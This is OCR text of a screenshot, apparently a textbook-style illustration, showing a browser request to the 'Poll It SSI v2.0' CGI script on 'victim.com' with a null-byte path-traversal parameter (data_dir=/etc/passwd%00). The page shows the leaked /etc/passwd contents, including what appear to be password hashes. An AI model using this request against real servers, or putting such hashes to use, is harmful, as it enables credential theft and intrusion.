 Netscape:
File Edit View Go Communicator Help
My N
Back Forward Reload Home Search Netscape Print Security Shop Stop
Bookmarks Go To: http://www.victim.com/cgi-bin/Poll_It_SSI_v2.0.cgi?data_dir=/etc/passwd%00 What's Related
News Downloads Software Hardware Developers Help Search Shop
root:qaG/bfT30sdSo:0:0:root:/root:/bin/bash bin:*:1:1:bin:/bin: daemon:*:2:2:daemon:/sbin: adm:*:3:4:adm:/var/adm:
lp:*:4:7:lp:/var/spool/lpd: sync:*:5:0:sync:/sbin:/bin/sync shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown halt:*:7:0:halt:/sbin:/sbin/halt
mail:*:8:12:mail:/var/spool/mail: news:*:9:13:news:/var/spool/news: uucp:*:10:14:uucp:/var/spool/uucp: operator:*:11:0:operator:/root:
games:*:12:100:games:/usr/games: sympa:*:89:89:Sympa Mailing list manager:/home/sympa:/bin/bash
gopher:*:13:30:gopher:/usr/lib/gopher-data: ftp:*:14:50:FTP User:/home/ftp: nobody:*:99:99:Nobody:/: xfs:!!:100:103:X Font
Server:/etc/X11/fs:/bin/false linux-user:COAuV9CjvUSqc:500:504::/home/linux-user:/bin/bash